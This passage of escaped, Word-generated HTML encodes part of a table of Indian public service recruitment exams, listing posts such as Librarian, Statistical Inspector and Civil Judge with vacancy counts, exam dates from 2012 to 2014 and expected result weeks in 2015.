mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E25.06.2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.08.2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch 1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E5\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ELibrarian\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E29\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E13.06.2012\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E1.09.2012\n  FN\u0026amp;AN 2.09.2012 FN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EApril\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECCSE–III(Group-IIIA)\n  Jr.Inspector of Co-Op Societies \u0026amp; Store Keeper\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E37\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E15.05.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E03.08.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E7\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EExecutive Officer Grade-IV(Group-VIII)\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E23\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E19.07.2013\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E16.11.2013\n  FN\u0026amp;AN\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EMarch\n  1\u003Csup\u003Est\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E8\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003EStatistical Inspector\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E6\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E23.06.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E11.10.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary 3\u003Csup\u003Erd\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 3.0pt; mso-border-right-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E9\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECivil Judge\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 53.3pt;\" valign=\"top\" width=\"71\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003E162\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 63pt;\" valign=\"top\" width=\"84\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E26.08.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 99pt;\" valign=\"top\" width=\"132\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E1.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003E2.11.2014\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(210, 234, 241); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 63; mso-border-alt: solid white .75pt; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white .75pt; mso-border-left-themecolor: background1; mso-border-right-alt: solid white 1.0pt; mso-border-right-themecolor: background1; mso-border-themecolor: background1; mso-border-top-alt: solid white .75pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 113.4pt;\" valign=\"top\" width=\"151\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"font-size: 11pt;\"\u003EFebruary\n  4\u003Csup\u003Eth\u003C\/sup\u003E Week 2015\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n \u003C\/tr\u003E\n\u003Ctr\u003E\n  \u003Ctd style=\"background: rgb(75, 172, 198); border-bottom: none; border-left: 1pt solid white; border-right: 3pt solid white; border-top: 1pt solid white; mso-background-themecolor: accent5; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 27.9pt;\" valign=\"top\" width=\"37\"\u003E\u003Cdiv align=\"center\" class=\"MsoNormal\" style=\"margin-bottom: 0.0001pt; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\" style=\"color: white; mso-themecolor: background1;\"\u003E10\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; mso-border-left-themecolor: background1; mso-border-right-themecolor: background1; mso-border-top-alt: solid white 1.0pt; mso-border-top-themecolor: background1; padding: 0in 5.4pt; width: 122.2pt;\" valign=\"top\" width=\"163\"\u003E\u003Cdiv class=\"Default\"\u003E\n\u003Cb\u003E\u003Cspan face=\"\u0026quot;latha\u0026quot; , \u0026quot;sans-serif\u0026quot;\"\u003ECombined Engineering\n  Service Exam\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/td\u003E\n  \u003Ctd style=\"background: rgb(165, 213, 226); border-bottom: 1pt solid white; border-left: none; border-right: 1pt solid white; border-top: none; mso-background-themecolor: accent5; mso-background-themetint: 127; mso-border-bottom-themecolor: background1; mso-border-left-alt: solid white 1.0pt; 